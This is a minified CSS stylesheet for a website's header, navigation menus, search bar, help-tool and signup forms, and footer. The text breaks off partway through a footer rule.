.label{position:absolute;top:94%;left:0;background:#fff;font-size:1.3rem;font-weight:500;color:#000;text-transform:uppercase;width:100%;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;padding:1rem 0 .5rem;border-bottom-left-radius:5px;border-bottom-right-radius:5px}@media (max-width:979px){#translate .label{font-size:1.2rem;border-bottom-right-radius:0}}@media (max-width:479px){#translate .label{display:none}}#translate .menu{display:block;background:#fff;border-radius:5px;transition:.25s cubic-bezier(.4,0,.2,1);position:absolute;top:0;transform:scale(0);border-radius:100%;transform-origin:top;border:2px solid var(--blue)}@media (max-width:979px){#translate .menu{transform-origin:top right;right:0;border-right:none;border-top-right-radius:0;border-bottom-right-radius:0}}@media (max-width:479px){#translate .menu{transition:.15s cubic-bezier(.4,0,.2,1)}}#translate .menu ul{list-style:none;padding-left:0;margin:6.2rem 0 1rem}@media (max-width:479px){#translate .menu ul{margin:5.2rem 0 .5rem}}#translate .menu ul li:not(:last-of-type){margin-bottom:.5rem}#translate .menu ul a{color:#000;font-size:1.8rem;padding:.25rem 2rem;display:block;transition:.1s cubic-bezier(.4,0,.2,1)}#translate .menu ul a:focus,#translate .menu ul a:hover{text-decoration:none;background:#ffb55d}#translate.open #translate-toggle{border-color:#fff}@media (max-width:479px){#translate.open #translate-toggle{transform:translateX(-25%)}}@media (max-width:479px){#translate.open #translate-toggle.spanish{transform:translateX(-15%)}}#translate.open .menu{transform:scale(1) translateY(-2px);border-radius:5px}@media (max-width:1199px){body.nav-open>header nav{transform:translateX(0)}body.nav-open #overlay,body.nav-open>header nav ul.dropdown{opacity:1}body.nav-open #footer,body.nav-open main{display:inherit}body.nav-open #translate{display:none}}body>header{position:fixed;width:100vw;top:0;white-space:nowrap;background:var(--blue);color:#fff;z-index:100;--logoHeight:55px;--YPadding:2rem}@media (max-width:1439px){body>header{--logoHeight:50px}}@media (max-width:1199px){body>header{--YPadding:1rem;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}}@media (max-width:674px){body>header{--logoHeight:40px}}body>header .social_media{background:var(--text-color);padding:7px;color:var(--white);text-align:right;font-size:1.75rem}@media (max-width:1199px){body>header .social_media{text-align:center;-ms-flex-order:2;order:2}}body>header .social_media a{color:var(--white);-ms-flex:auto;flex:auto}body>header .social_media .social_media_group{max-width:1440px;margin:auto;padding-right:155px;height:1em}@media (max-width:1199px){body>header .social_media .social_media_group{padding-right:0;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row}}body>header .social_media i.fa-brands.fab{margin-left:1em}@media (max-width:674px){body>header .social_media i.fa-brands.fab{margin:0}}body>header.scrolled>.social_media{display:none}body>header .wrap{display:grid;grid-template-columns:auto 1fr auto}@media (max-width:1199px){body>header .wrap{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;padding:0 .5rem}}body>header .hamburger{position:relative;width:50px;height:50px;padding:1.5rem 1rem;margin:auto 0;display:block;cursor:pointer;transform:translateZ(0) rotate(0deg);transition:.3s cubic-bezier(.4,0,.2,1);-webkit-tap-highlight-color:rgba(255,255,255,0)}@media (min-width:1200px){body>header .hamburger{display:none}}body>header .hamburger span{display:block;background:#fff;height:2px;width:30px;transition:.3s cubic-bezier(.4,0,.2,1);transform-origin:left}body>header .hamburger span:not(:last-of-type){margin-bottom:7px}body>header .hamburger span:first-child{transform:translateZ(0) rotate(0) scaleX(1)}body>header .hamburger span:nth-child(2){transform:scaleX(.5)}body>header .hamburger span:nth-child(3){transform:translateZ(0) rotate(0) scaleX(.75)}body>header .hamburger rect{fill:#fff}body>header .hamburger span{display:inherit}body>header .hamburger.open{transform:rotate(180deg);transition:.3s cubic-bezier(.4,0,.2,1)}body>header .hamburger.open span:first-child{transform:translate3d(19px,-1px,0) rotate(45deg) scaleX(.5)}body>header .hamburger.open span:nth-child(2){transform:scaleX(1)}body>header .hamburger.open span:nth-child(3){transform:translate3d(19px,1px,0) rotate(-45deg) scaleX(.5)}body>header .logo{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:var(--YPadding) 1.5rem;transition:.1s cubic-bezier(.4,0,.2,1)}@media (max-width:1439px){body>header .logo{padding:var(--YPadding) 3rem}}body>header .logo img{height:var(--logoHeight);max-width:100%}body>header nav{padding-right:4rem;position:unset}@media (max-width:1439px){body>header nav{padding-right:2rem}}@media (max-width:1199px){body>header nav{display:block;height:calc((var(--vh, 1vh) * 100) - var(--nav-top-offset));position:absolute;top:var(--nav-top-offset);left:0;width:var(--nav-left-offset);padding:0;background:#4a8099;overflow-x:hidden;overflow-y:scroll;-webkit-overflow-scrolling:touch;transform:translateX(calc(var(--nav-left-offset) * -1));transition:.3s cubic-bezier(.4,0,.2,1)}}body>header nav *{line-height:1.2}body>header nav ul{list-style:none;padding-left:0}body>header nav ul.main{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-pack:end;justify-content:flex-end;margin:0;height:100%;position:unset}@media (max-width:1199px){body>header nav ul.main{position:relative;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-align:start;align-items:flex-start;transition:.3s cubic-bezier(.4,0,.2,1)}body>header nav ul.main.open{transform:translateX(-100%)}}body>header nav ul.main li.lvl-1{position:relative}body>header nav ul.main li.lvl-1.services{position:unset}body>header nav ul.main li.lvl-1:after{--width:8rem;display:block;opacity:0;transition:opacity .1s cubic-bezier(.4,0,.2,1),transform .2s cubic-bezier(0,0,.2,1);top:-3rem;left:50%;transform:translate(-50%,10px);width:var(--width);height:calc(var(--width)*.75);background:#ff9210;-webkit-clip-path:polygon(50% 0,100% 66.66%,75% 100%,50% 66.66%,25% 100%,0 66.66%);clip-path:polygon(50% 0,100% 66.66%,75% 100%,50% 66.66%,25% 100%,0 66.66%);pointer-events:none}@media (min-width:1200px){body>header nav ul.main li.lvl-1:after{content:""}}@media (max-width:1439px){body>header nav ul.main li.lvl-1:after{--width:6rem;top:-2rem}}body>header nav ul.main li.lvl-1>a{color:#fff;font-weight:300;padding:0 2rem;transition:background .1s cubic-bezier(.4,0,.2,1)}@media (min-width:1200px){body>header nav ul.main li.lvl-1>a{display:grid;place-items:center;height:100%}}@media (max-width:1199px){body>header nav ul.main li.lvl-1>a{display:block;padding:2.2rem 2rem;font-size:2.2rem}body>header nav ul.main li.lvl-1>a:hover{background:rgba(57,99,119,.85);text-decoration:none}}@media (max-width:674px){body>header nav ul.main li.lvl-1>a{font-size:1.8rem}}@media (min-width:1200px){body>header nav ul.main li.lvl-1:focus-within:after,body>header nav ul.main li.lvl-1:focus:after,body>header nav ul.main li.lvl-1:hover:after{opacity:1;transform:translate(-50%)}body>header nav ul.main li.lvl-1:focus-within>a,body>header nav ul.main li.lvl-1:focus>a,body>header nav ul.main li.lvl-1:hover>a{text-decoration:none;background:#284655}body>header nav ul.main li.lvl-1:focus-within ul.dropdown,body>header nav ul.main li.lvl-1:focus ul.dropdown,body>header nav ul.main li.lvl-1:hover ul.dropdown{opacity:1;visibility:visible}}@media (max-width:1199px){body>header nav ul.main li.lvl-1{position:unset!important;width:100%}body>header nav ul.main li.lvl-1.open .dropdown{z-index:1;transform:none}}body>header nav ul.dropdown{--imgWidth:400px;left:50%;transition:.1s cubic-bezier(.4,0,.2,1);position:absolute;opacity:0}@media (min-width:1200px){body>header nav ul.dropdown{visibility:hidden;background:#fff;box-shadow:0 0 20px 5px rgba(0,0,0,.2);-webkit-clip-path:polygon(-10% 0,110% 0,110% 110%,-10% 110%);clip-path:polygon(-10% 0,110% 0,110% 110%,-10% 110%);transform:translateX(-50%);min-width:200px;padding:4rem 0 0}}@media (max-width:1649px){body>header nav ul.dropdown{--imgWidth:350px}}@media (max-width:1439px){body>header nav ul.dropdown{--imgWidth:300px}}@media (max-width:1199px){body>header nav ul.dropdown{height:calc((var(--vh, 1vh) * 100) - var(--nav-top-offset))!important;width:100%;top:0;left:0;transition:transform .1s cubic-bezier(.4,0,.2,1);transform:translateX(100%);background:#4a8099;opacity:0}body>header nav ul.dropdown.open{opacity:1;z-index:99}}body>header nav ul.dropdown:not(.services) li.lvl-2>a{display:block;color:#000;padding:1rem 3rem}@media (min-width:1200px){body>header nav ul.dropdown:not(.services) li.lvl-2>a:focus,body>header nav ul.dropdown:not(.services) li.lvl-2>a:hover{text-decoration:none;background:#ff9210}body>header nav ul.dropdown:not(.services) li.lvl-2>a:focus:after,body>header nav ul.dropdown:not(.services) li.lvl-2>a:focus:before,body>header nav ul.dropdown:not(.services) li.lvl-2>a:hover:after,body>header nav ul.dropdown:not(.services) li.lvl-2>a:hover:before{opacity:1}}@media (max-width:1439px){body>header nav ul.dropdown:not(.services) li.lvl-2>a{padding:1rem 2rem}}@media (max-width:1199px){body>header nav ul.dropdown:not(.services) li.lvl-2>a{padding:2rem 1.5rem;width:100%;border-bottom:1px solid #fff;color:#fff;white-space:normal}body>header nav ul.dropdown:not(.services) li.lvl-2>a:hover{background:#417188;text-decoration:none}}@media (max-width:674px){body>header nav ul.dropdown:not(.services) li.lvl-2>a{font-size:1.7rem}}@media (max-width:479px){body>header nav ul.dropdown:not(.services) li.lvl-2>a{padding:1.5rem 1rem;font-size:1.6rem}}body>header nav ul.dropdown.services{width:100%;display:-ms-flexbox;display:flex;height:675px;padding:8rem 6rem calc(var(--imgWidth) / 4);left:0}@media (min-width:1200px){body>header nav ul.dropdown.services{transform:none;-ms-flex-flow:column wrap;flex-flow:column wrap;-ms-flex-line-pack:justify;align-content:space-between}}@media (max-width:1649px){body>header nav ul.dropdown.services{padding:5rem 4rem calc(var(--imgWidth) / 4);height:630px}}@media (max-width:1439px){body>header nav ul.dropdown.services{-ms-flex-direction:column;flex-direction:column;height:520px;padding:3rem 1.5rem calc(var(--imgWidth) / 4)}body>header nav ul.dropdown.services .lvl-2{max-width:280px}}@media (max-width:1199px){body>header nav ul.dropdown.services{padding:0;overflow:scroll}body>header nav ul.dropdown.services .lvl-2{max-width:unset}}body>header nav ul.dropdown.services:after{display:block;position:absolute;top:calc(100% - (var(--imgWidth) / 4));left:calc(var(--imgWidth) / -18);width:var(--imgWidth);height:calc((var(--imgWidth) / 4) * 3);background:url(../img/nav-img.svg) no-repeat 50%/cover;-webkit-clip-path:polygon(0 0,100% 0,100% 33.33333%,0 33.33333%);clip-path:polygon(0 0,100% 0,100% 33.33333%,0 33.33333%)}@media (min-width:1200px){body>header nav ul.dropdown.services:after{content:""}}@media (min-width:1200px){body>header nav ul.dropdown.services li.lvl-2{max-width:290px}}body>header nav ul.dropdown.services li.lvl-2>a{color:#3c9c70;font-weight:500;font-size:2rem;display:block;border-bottom:2px solid #3c9c70;padding-bottom:.5rem;margin-bottom:.75rem;cursor:default}@media (min-width:1200px){body>header nav ul.dropdown.services li.lvl-2>a{overflow-wrap:break-word;white-space:normal;line-height:1}}@media (max-width:1439px){body>header nav ul.dropdown.services li.lvl-2>a{font-size:1.8rem;padding-bottom:.25rem;margin-bottom:.5rem}}@media (max-width:1199px){body>header nav ul.dropdown.services li.lvl-2>a{padding:.75rem 1.5rem;margin:0;background:#fff;color:var(--blue);border:none;white-space:normal}}@media (max-width:674px){body>header nav ul.dropdown.services li.lvl-2>a{font-size:1.7rem}}@media (max-width:479px){body>header nav ul.dropdown.services li.lvl-2>a{padding:.75rem 1rem;font-size:1.4rem}}body>header nav ul.dropdown.services li.lvl-2>a:hover{text-decoration:none}body>header nav ul.dropdown.services li.lvl-2 ul{margin-bottom:4rem}@media (max-width:1439px){body>header nav ul.dropdown.services li.lvl-2 ul{margin-bottom:2rem}}@media (max-width:1199px){body>header nav ul.dropdown.services li.lvl-2 ul{margin:0}}body>header nav ul.dropdown.services li.lvl-3>a{display:inline-block;color:#000;padding:.5rem 0}@media (min-width:1200px){body>header nav ul.dropdown.services li.lvl-3>a{overflow-wrap:break-word;white-space:normal;line-height:1}body>header nav ul.dropdown.services li.lvl-3>a:focus,body>header nav ul.dropdown.services li.lvl-3>a:hover{text-decoration:none}body>header nav ul.dropdown.services li.lvl-3>a:focus:after,body>header nav ul.dropdown.services li.lvl-3>a:focus:before,body>header nav ul.dropdown.services li.lvl-3>a:hover:after,body>header nav ul.dropdown.services li.lvl-3>a:hover:before{opacity:1}}@media (max-width:1439px){body>header nav ul.dropdown.services li.lvl-3>a{white-space:normal}}@media (max-width:1439px) and (min-width:980px){body>header nav ul.dropdown.services li.lvl-3>a{font-size:1.6rem}}@media (max-width:1199px){body>header nav ul.dropdown.services li.lvl-3>a{padding:2rem 1.5rem;width:100%;border-bottom:1px solid #fff;color:#fff;white-space:normal}body>header nav ul.dropdown.services li.lvl-3>a:hover{background:#417188;text-decoration:none}}@media (max-width:674px){body>header nav ul.dropdown.services li.lvl-3>a{font-size:1.7rem}}@media (max-width:479px){body>header nav ul.dropdown.services li.lvl-3>a{padding:1.75rem 1rem;font-size:1.6rem}}body>header nav ul.dropdown.services li.lvl-3>a:after,body>header nav ul.dropdown.services li.lvl-3>a:before{display:block;position:absolute;opacity:0;transition:opacity .1s cubic-bezier(.4,0,.2,1)}@media (min-width:1200px){body>header nav ul.dropdown.services li.lvl-3>a:after,body>header nav ul.dropdown.services li.lvl-3>a:before{content:""}}body>header nav ul.dropdown.services li.lvl-3>a:before{--iconWidth:2.5rem;top:50%;left:-2.75rem;transform:translateY(-50%) rotate(90deg);width:var(--iconWidth);height:calc(var(--iconWidth) * .75);background:#ff9210;-webkit-clip-path:polygon(50% 0,100% 66.66%,75% 100%,50% 66.66%,25% 100%,0 66.66%);clip-path:polygon(50% 0,100% 66.66%,75% 100%,50% 66.66%,25% 100%,0 66.66%);pointer-events:none}@media (max-width:1439px){body>header nav ul.dropdown.services li.lvl-3>a:before{left:-2.5rem}}body>header nav ul.dropdown.services li.lvl-3>a:after{width:100%;height:2px;background:#000;bottom:2px;opacity:0}@media (max-width:1439px){body>header nav ul.dropdown.services li.lvl-3>a:after{bottom:3px}}body>header nav ul.dropdown .mobile-back{display:block;cursor:pointer;background:#ff9210;color:var(--text-color);font-size:2rem;padding:1rem 1.5rem;font-weight:var(--text-medium)}@media (min-width:1200px){body>header nav ul.dropdown .mobile-back{display:none!important}}@media (max-width:674px){body>header nav ul.dropdown .mobile-back{font-size:1.9rem}}@media (max-width:479px){body>header nav ul.dropdown .mobile-back{padding:1rem;font-size:1.7rem}}body>header .search{display:block;position:unset}body>header .search:before{content:"";width:calc(var(--logoHeight) + (2* var(--YPadding)));height:100%;position:absolute;background:#bcc0c3;right:0;transition:.3s cubic-bezier(.4,0,.2,1);border-bottom:2px solid transparent;transform:scaleX(0)}@media (max-width:1199px){body>header .search:before{background:none}}body>header .search.open:before{transform:scaleX(50);z-index:1;background:#fff;border-bottom-color:#000}body>header .search.open .search--form{display:grid;opacity:1;transition-delay:.5s}body>header .search.open .search--btn,body>header .search.open .search--btn:focus,body>header .search.open .search--btn:hover{border-bottom-color:#000}body>header .search--btn{width:calc(var(--logoHeight) + (2* var(--YPadding)));height:100%;background:#a1a7ab;display:grid;place-items:center;cursor:pointer;transition:.1s cubic-bezier(.4,0,.2,1);border:none;border-bottom:2px solid transparent;outline:none}@media (max-width:1199px){body>header .search--btn{background:none;width:auto;padding:1rem 2rem;border:none}}@media (min-width:1200px){body>header .search--btn:focus,body>header .search--btn:hover{background:#bcc0c3;border-bottom-color:#bcc0c3}}body>header .search--btn i{color:var(--blue);transform:scaleX(-1);font-size:2.5rem}@media (max-width:1199px){body>header .search--btn i{color:#fff;transform:none}}body>header .search--btn__close{background:none}body>header .search--btn__close i{font-size:3rem;color:#000}body>header .search--btn__submit{padding:0;background:none}body>header .search--btn__submit span{font-weight:var(--text-medium);color:#fff;width:100%;height:100%;display:grid;place-items:center;font-size:2.6rem;background:var(--green);padding:1rem 1.5rem}@media (max-width:1199px){body>header .search--btn__submit span{border-bottom:2px solid #000;font-size:2.3rem}}@media (max-width:674px){body>header .search--btn__submit span{font-size:2.1rem;padding:1rem 1.25rem}}@media (min-width:1200px){body>header .search--btn__submit:focus,body>header .search--btn__submit:hover{background:none}body>header .search--btn__submit:focus span,body>header .search--btn__submit:hover span{background:#333}}body>header .search--form{display:none;opacity:0;position:absolute;top:0;left:0;width:100%;height:100%;z-index:2;transition:opacity .15s cubic-bezier(.4,0,.2,1);grid-template-columns:auto 1fr auto auto;-ms-flex-align:center;align-items:center;padding-left:1.5rem}@media (max-width:674px){body>header .search--form{padding-left:1rem}}body>header .search--form .fa-search{font-size:2.5rem;padding:1.5rem 2rem 1.5rem 0;color:#000}@media (max-width:674px){body>header .search--form .fa-search{padding-right:1rem}}body>header .search--form input{background:none;border:none;color:#000;width:100%;font-size:3rem;padding:1rem 2rem;border-left:2px solid #000}@media (max-width:1199px){body>header .search--form input{padding:.5rem 1.5rem;font-size:2.6rem}}@media (max-width:674px){body>header .search--form input{font-size:2.4rem}}@media (max-width:479px){body>header .search--form input{padding:.5rem 1rem;font-size:2.2rem}}body>header .search--form input:active,body>header .search--form input:focus{outline:none}body>header.scrolled{--YPadding:1rem}body>header.scrolled .logo{display:inherit}body>header.scrolled nav ul.main li.lvl-1:after{--width:6rem;top:-2rem}@media (max-width:1199px){body>header.scrolled nav#main_nav{top:calc(var(--nav-top-offset) - 31.5px)}}#overlay{position:fixed;height:calc(var(--vh, 1vh) * 100);width:100vw;top:0;left:0;pointer-events:none;opacity:0;background:rgba(0,0,0,.4);z-index:99}#overlay,main{transition:.3s cubic-bezier(.4,0,.2,1)}main{transform-origin:left;transform:translateX(0);padding-top:var(--nav-top-offset)}.section__help-tool{background:var(--gold);margin:5rem auto}@media (max-width:1439px){.section__help-tool{margin-bottom:4rem auto}}.section__help-tool h2{color:#231f20!important;text-transform:uppercase;font-size:4rem}@media (max-width:979px){.section__help-tool h2{font-size:3.8rem}}@media (max-width:674px){.section__help-tool h2{font-size:3.2rem}}.section__help-tool .container-custom,.section__help-tool .section__help-tool,.section__help-tool .template__interior .section__ad-space .container--img,.section__help-tool body>header .wrap,.section__help-tool main.template__home .section,.template__interior .section__ad-space .section__help-tool .container--img,body>header .section__help-tool .wrap,main.template__home .section__help-tool .section{display:grid;grid-template-columns:1fr 2.25fr;padding:6rem 10rem}@media (max-width:1439px){.section__help-tool .container-custom,.section__help-tool .section__help-tool,.section__help-tool .template__interior .section__ad-space .container--img,.section__help-tool body>header .wrap,.section__help-tool main.template__home .section,.template__interior .section__ad-space .section__help-tool .container--img,body>header .section__help-tool .wrap,main.template__home .section__help-tool .section{grid-template-columns:1fr 800px;padding:6rem 5rem 6rem 1.5rem}}@media (max-width:1199px){.section__help-tool .container-custom,.section__help-tool .section__help-tool,.section__help-tool .template__interior .section__ad-space .container--img,.section__help-tool body>header .wrap,.section__help-tool main.template__home .section,.template__interior .section__ad-space .section__help-tool .container--img,body>header .section__help-tool .wrap,main.template__home .section__help-tool .section{grid-template-columns:1fr;padding:3rem 1.5rem 4rem}}@media (max-width:379px){.section__help-tool .container-custom,.section__help-tool .section__help-tool,.section__help-tool .template__interior .section__ad-space .container--img,.section__help-tool body>header .wrap,.section__help-tool main.template__home .section,.template__interior .section__ad-space .section__help-tool .container--img,body>header .section__help-tool .wrap,main.template__home .section__help-tool .section{padding:3rem 1rem 4rem}}.section__help-tool .heading{display:grid;place-items:center}.section__help-tool .heading h2{text-align:right;color:#fff;margin:0}@media (max-width:1199px){.section__help-tool .heading h2{text-align:center;margin-bottom:3rem}}.section__help-tool .tool form{display:grid;-ms-flex-pack:center;justify-content:center;margin:auto;background:#fff;padding:4rem 6rem 4rem 0;grid-template-columns:repeat(2,1fr);box-shadow:0 20px 28.2px 1.8px rgba(0,0,0,.15),0 8px 40.18px .82px rgba(0,0,0,.1)}@media (max-width:1199px){.section__help-tool .tool form{grid-template-columns:repeat(2,1fr) auto;grid-column-gap:2rem;padding:4rem 3rem}}@media (max-width:979px){.section__help-tool .tool form{grid-template-columns:1fr auto;-ms-flex-align:center;align-items:center;grid-row-gap:2rem;grid-column-gap:3rem}}@media (max-width:674px){.section__help-tool .tool form{padding:4rem 1.5rem;grid-column-gap:1.5rem}}@media (max-width:479px){.section__help-tool .tool form{grid-template-columns:1fr;grid-row-gap:1.5rem;padding:3rem 1.5rem 2rem}}@media (max-width:379px){.section__help-tool .tool form{padding:3rem 1rem 2rem}}.section__help-tool .tool form .input-wrap{display:grid;grid-template-columns:1fr 270px;-ms-flex-align:center;align-items:center}@media (max-width:1439px){.section__help-tool .tool form .input-wrap{grid-template-columns:auto 260px}}@media (min-width:1200px){.section__help-tool .tool form .input-wrap:first-of-type{padding-right:2rem}}@media (max-width:1199px) and (min-width:980px){.section__help-tool .tool form .input-wrap:last-of-type{justify-self:flex-start}}@media (max-width:674px){.section__help-tool .tool form .input-wrap{grid-template-columns:auto 220px}}.section__help-tool .tool form .input-wrap label{padding-right:1rem;text-align:right;margin:0;color:var(--blue);font-size:2rem}@media (max-width:674px){.section__help-tool .tool form .input-wrap label{font-size:2rem}}.section__help-tool .tool form .input-wrap select{padding:1.25rem 1rem;padding-right:3.5rem;border:none;border-radius:0;outline:none;max-width:100%;text-overflow:ellipsis;cursor:pointer;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:url(../img/select-icon.svg) 96%/8% no-repeat #3c9c70;transition:opacity .15s cubic-bezier(.4,0,.2,1)}.section__help-tool .tool form .input-wrap select:disabled{opacity:.5;cursor:default}@media (max-width:1439px){.section__help-tool .tool form .input-wrap select{padding:1.25rem .5rem;padding-right:3.5rem}}.section__help-tool .tool form .input-wrap option,.section__help-tool .tool form .input-wrap select{font-size:2rem;font-family:caecilia,serif;color:#231f20}@media (max-width:674px){.section__help-tool .tool form .input-wrap option,.section__help-tool .tool form .input-wrap select{font-size:1.6rem}}.section__help-tool .tool form .input-wrap option{line-height:1.4}.section__help-tool .tool form .input-wrap option:first-child{padding-top:.5rem}.section__help-tool .tool form .input-wrap option:nth-child(-1){padding-bottom:.5rem}.section__help-tool .tool form #toolSubmit{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;font-size:3rem;font-family:caecilia,serif;font-weight:850;background:var(--blue);color:#fff;width:75px;height:75px;outline:none;border:none;padding:0;border-radius:50%;box-shadow:5px 5px 5px rgba(0,0,0,.3);cursor:pointer;transition:background .15s cubic-bezier(.4,0,.2,1)}@media (min-width:1200px){.section__help-tool .tool form #toolSubmit{position:absolute;right:0;top:50%;transform:translate(50%,-50%)}}@media (max-width:979px) and (min-width:480px){.section__help-tool .tool form #toolSubmit{grid-row:1/3;grid-column:2/3}}@media (max-width:674px){.section__help-tool .tool form #toolSubmit{font-size:2.6rem;width:60px;height:60px;box-shadow:3px 3px 3px rgba(0,0,0,.3)}}@media (max-width:479px){.section__help-tool .tool form #toolSubmit{justify-self:center;width:65px;height:65px}}.section__help-tool .tool form #toolSubmit:hover{background:#315566;text-decoration:none}.section__help-tool .tool form #toolSubmit.disabled,.section__help-tool .tool form #toolSubmit:disabled{background:#85b0c4;color:#231f20;cursor:default}.section__connect{background:#3c9c70;max-width:unset!important;padding:4rem 3rem}@media (max-width:674px){.section__connect{padding:4rem 1.5rem}}.section__connect .container-custom,.section__connect .section__help-tool,.section__connect .template__interior .section__ad-space .container--img,.section__connect body>header .wrap,.section__connect main.template__home .section,.template__interior .section__ad-space .section__connect .container--img,body>header .section__connect .wrap,main.template__home .section__connect .section{display:grid;grid-template-columns:1fr;grid-column-gap:0;-ms-flex-align:end;align-items:flex-end;max-width:960px}@media (max-width:1439px){.section__connect .container-custom,.section__connect .section__help-tool,.section__connect .template__interior .section__ad-space .container--img,.section__connect body>header .wrap,.section__connect main.template__home .section,.template__interior .section__ad-space .section__connect .container--img,body>header .section__connect .wrap,main.template__home .section__connect .section{grid-template-columns:1fr}}@media (max-width:1199px){.section__connect .container-custom,.section__connect .section__help-tool,.section__connect .template__interior .section__ad-space .container--img,.section__connect body>header .wrap,.section__connect main.template__home .section,.template__interior .section__ad-space .section__connect .container--img,body>header .section__connect .wrap,main.template__home .section__connect .section{grid-template-columns:1fr}}.section__connect .cta{color:#fff;text-align:center;margin-bottom:2rem}@media (max-width:1199px){.section__connect .cta{margin-bottom:3rem}}.section__connect .cta h3{font-size:3rem;font-weight:300;color:#fff}.section__connect .cta p{margin:0;color:#fff}.section__connect .wFormContainer{max-width:unset!important;margin:0}.section__connect .wForm{padding:0!important}.section__connect .wForm .inputWrapper{display:unset!important}.section__connect .wForm .actions{position:relative;margin:0!important;padding:0!important;display:grid;grid-template-columns:.1fr .05fr;grid-column:1/-1;transform:translateY(-50%);-ms-flex-pack:end;justify-content:end}@media (max-width:674px){.section__connect .wForm .actions{transform:translate(0);-ms-flex-pack:center;justify-content:center}}.section__connect .wForm .actions #google-captcha{transform:translate(0)}@media (max-width:979px){.section__connect .wForm .actions #google-captcha{transform:translate(15%)}}@media (max-width:674px){.section__connect .wForm .actions #google-captcha{transform:translate(7.5%)}}.section__connect .wForm .actions input{transform:translate(-25%)}@media (max-width:979px){.section__connect .wForm .actions input{transform:translate(5%)}}@media (max-width:674px){.section__connect .wForm .actions input{transform:translate(0);border-radius:50%;width:5.2rem;height:5.2rem}}.section__connect form{--btnSize:50px;display:grid;grid-template-columns:1fr 1fr;grid-column-gap:2rem;grid-row-gap:2rem;margin-right:calc(var(--btnSize) / 2)!important}@media (max-width:979px){.section__connect form{grid-column-gap:1.5rem}}@media (max-width:674px){.section__connect form{grid-template-columns:1fr 1fr;grid-row-gap:3rem}}@media (max-width:479px){.section__connect form{grid-template-columns:1fr;grid-row-gap:2rem;margin-right:0!important}}@media (max-width:674px) and (min-width:481px){.section__connect form .inputWrapper:last-of-type{grid-column:1/-1;padding-right:calc(var(--btnSize) / 2)}}.section__connect form input{border:none;padding:2.5rem 2rem 1.5rem;width:100%}@media (max-width:979px){.section__connect form input{padding:2.2rem 1rem 1rem}}@media (min-width:481px){.section__connect form input#email{padding-right:3.5rem}}.section__connect form label{position:absolute;top:.55rem;left:1.25rem;font-size:1.5rem;color:rgba(35,31,32,.8);background-color:#fff;margin:0;z-index:1;min-width:auto!important;width:auto!important}@media (max-width:979px){.section__connect form label{top:.3rem;left:.5rem}}.section__connect form label#tfa_1-L,.section__connect form label#tfa_2-L{width:auto!important}.section__connect form .input-wrap#tfa_4-D{display:none}.section__connect form .actions{position:absolute;right:0;top:50%;transform:translate(calc(0% + 1rem),-50%)}@media (max-width:674px){.section__connect form .actions{top:unset;bottom:3px;transform:none}}@media (max-width:479px){.section__connect form .actions{position:relative;bottom:unset;right:unset}}.section__connect form .actions input{font-size:2rem;font-family:caecilia,serif;font-weight:500;background:#ff9210;color:#fff!important;transform:translate(-2rem);margin:auto;width:auto;height:var(--btnSize);outline:none;border:none;padding:0 1rem;border-radius:calc(var(--btnSize) / 2);box-shadow:5px 5px 5px rgba(0,0,0,.3);cursor:pointer;transition:background .15s cubic-bezier(.4,0,.2,1);text-transform:uppercase}@media (max-width:479px){.section__connect form .actions input{border-radius:0;width:unset;height:unset;box-shadow:none;padding:1rem;font-size:2.2rem;color:#000}}.section__connect form .actions input:hover{background:#f68600}.section__connect form .actions input:disabled{background:#ffa943;cursor:default}.section__connect form .actions #google-captcha .oneField{margin-top:0}.section__connect form .actions #tfa_captcha_text>div{max-width:200px}.section__connect form .actions #tfa_captcha_text iframe{width:200px}.section__connect form .actions+div,.section__connect form .actions .captchaHelp{display:none!important}.section__connect .oneField br,.section__connect .supportInfo,.section__connect .wFormFooter,.section__connect .wFormHeader{display:none}.section__connect .oneField label b{font-weight:var(--text-regular)}#footer{padding:5rem 0 4rem;color:#fff;font-weight:300;background:var(--blue);overflow:hidden;transform-origin:left;transform:translateX(0);transition:.3s cubic-bezier(.4,0,.2,1)}@media (max-width:674px){#footer{padding:3rem 0 1.5rem}}#footer:after{--imgWidth:775px;content:"";display:block;position:absolute;right:calc(var(--imgWidth) / -2);top:10px;background:url(../img/nav-img.svg) no-repeat 50%/contain;width:var(--imgWidth);height:calc((var(--imgWidth) / 4) * 3)}@media (max-width:674px){#footer:after{opacity:.4}}#footer a{color:inherit}#footer .container,#footer .template__interior .section__ad-space .container--no_img,.template__interior .section__ad-space #footer .container--no_img{z-index:1}@media (max-width:1439px){#footer .container,#footer .template__interior .section__ad-space .container--no_img,.template__interior .section__ad-space #footer .container--no_img{max-width:100%;padding:0 3rem}}@media (max-width:674px){#footer .container,#footer .template__interior .section__ad-space .container--no_img,.template__interior .section__ad-space #footer .container--no_img{padding:0 1.5rem}}#footer .logo{display:-ms-flexbox;display:flex}@media (max-width:674px){#footer .logo{-ms-flex-pack:center;justify-content:center}}#footer .logo img{width:300px;min-height:auto;height:auto;height:intrinsic}#footer .flex{-ms-flex-direction:row;flex-direction:row;padding-top:4rem}@media (max-width:674px){#footer .flex{-ms-flex-direction:column;flex-direction:column}}#footer .flex--info,#footer .flex--links{padding:1rem 0}@media (min-width:675px){#footer .flex--info{padding-right:3rem;margin-right:3rem;border-right:2px solid #fff}}@media (max-width:674px){#footer .flex--info{margin-bottom:3rem;text-align:center}}#footer .flex--info a{text-decoration:underline;transition:.1s cubic-bezier(.4,0,.2,1)}#footer .flex--info a:focus,#footer .flex--info a:hover{color:var(--blue)!important;background:#fff;box-shadow:0 0 0 .15rem #fff}#footer .flex--info small{font-size:70%}#footer .flex--links{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}@media (min-width:675px){#footer .flex--links{padding-right:3rem;margin-right:3rem;border-right:2px solid #fff;-ms-flex:0 0 20%;flex:0 0 20%}}@media (max-width:674px){#footer .flex--links{max-width:172px;margin:0 auto 5rem}}#footer .flex--links 